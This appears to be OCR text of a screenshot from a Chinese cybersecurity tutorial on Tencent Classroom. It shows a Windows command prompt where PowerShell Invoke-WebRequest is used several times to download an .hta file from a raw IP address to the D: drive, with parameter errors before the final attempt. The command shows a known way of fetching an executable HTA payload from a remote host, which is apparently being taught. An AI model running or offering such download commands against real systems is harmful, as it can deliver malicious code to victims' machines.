 Cmd - powershell
Cmd
Cmd
网络安全官方教程
腾讯课堂
C:\Users\mingy\Desktop>
C:\Users\mingy\Desktop>powershell Invoke-WebRequest -uri "http://139.155.49.43/44.hta" "D:\444.hta"
Invoke-WebRequest : 找不到接受实际参数“D:\444.hta”的位置形式参数。
所在位置 行:1 字符: 1
+ Invoke-WebRequest -uri http://139.155.49.43/44.hta D:\444.hta
+ CategoryInfo : InvalidArgument: (:) [Invoke-WebRequest], ParameterBindingException
+ FullyQualifiedErrorId : PositionalParameterNotFound,Microsoft.PowerShell.Commands.InvokeWebRequestCommand
C:\Users\mingy\Desktop>powershell Invoke-WebRequest -uri "http://139.155.49.43/44.hta" D:\444.hta
Invoke-WebRequest : 找不到接受实际参数“D:\444.hta”的位置形式参数。
所在位置 行:1 字符: 1
+ Invoke-WebRequest -uri http://139.155.49.43/44.hta D:\444.hta
+ CategoryInfo : InvalidArgument: (:) [Invoke-WebRequest], ParameterBindingException
+ FullyQualifiedErrorId : PositionalParameterNotFound,Microsoft.PowerShell.Commands.InvokeWebRequestCommand
C:\Users\mingy\Desktop>powershell Invoke-WebRequest -uri "http://139.155.49.43/44.hta" "d:\444.hta"
Invoke-WebRequest : 找不到接受实际参数“d:\444.hta”的位置形式参数。
所在位置 行:1 字符: 1
+ Invoke-WebRequest -uri http://139.155.49.43/44.hta d:\444.hta
+ CategoryInfo : InvalidArgument: (:) [Invoke-WebRequest], ParameterBindingException
+ FullyQualifiedErrorId : PositionalParameterNotFound,Microsoft.PowerShell.Commands.InvokeWebRequestCommand
C:\Users\mingy\Desktop>powershell Invoke-WebRequest -uri "http://139.155.49.43/44.hta" D:\444.hta
C:\Users\mingy\Desktop>
讨论区